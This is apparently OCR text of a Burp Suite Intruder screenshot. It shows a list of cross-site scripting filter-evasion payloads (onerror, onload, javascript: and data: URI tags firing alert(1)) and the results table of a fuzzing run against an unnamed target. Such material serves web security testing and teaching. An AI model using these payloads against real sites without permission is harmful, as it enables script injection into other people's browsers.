 Applications Places burpsuite Wed 11:57 1
Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Target Positions Payloads Options
? Payload Sets
Start attack
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Various payload types are available for each payload set, and each payload type can be customized in different ways.
Payload set: 1 Payload count: 104
Payload type: Simple list Request count: 208
? Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
<body oninput=javascript:alert(1)><input autofocus>
<math href="javascript:javascript:alert(1)">CLICK...
<frameset onload=javascript:alert(1)>
<table background="javascript:javascript:alert(1)">
<!--<img src="--><img src=x onerror=javascript:al...
<comment><img src="</comment><img src=x on...
<![><img src="]><img src=x onerror=javascript:ale...
<style><img src="</style><img src=x onerror=jav...
<li style=list-style:url() onerror=javascript:alert(1)> ...
<head><base href="javascript://"></head><body>...
Add Enter a new item
Add from list ... [Pro version only]
? Payload Processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
? Payload Encoding
This setting can be used to URL-encode selected characters within the final payload, for safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`
Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Position Payload Status Error Timeout Length Comment
0 200 3027
1 1 <body oninput=javascript:alert(1... 200 4136
2 1 <math href="javascript:javascri... 200 4801
3 1 <frameset onload=javascript:ale... 200 4070
4 1 <table background="javascript:j... 200 4136
5 1 <!--<img src="--><img src=x o... 200 4244
6 1 <comment><img src="</comm... 200 4291
7 1 <![><img src="]><img src=x on... 200 4241
8 1 <style><img src="</style><img... 200 4272
9 1 <li style=list-style:url() onerror=j... 200 4658
10 1 <head><base href="javascript:/... 200 4501
11 1 <SCRIPT FOR=document EVEN... 200 4221
12 1 <OBJECT CLASSID="clsid:333C... 200 4858
13 1 <object data="data:text/html;ba... 200 3379
14 1 <embed src="data:text/html;ba... 200 3373
29 of 208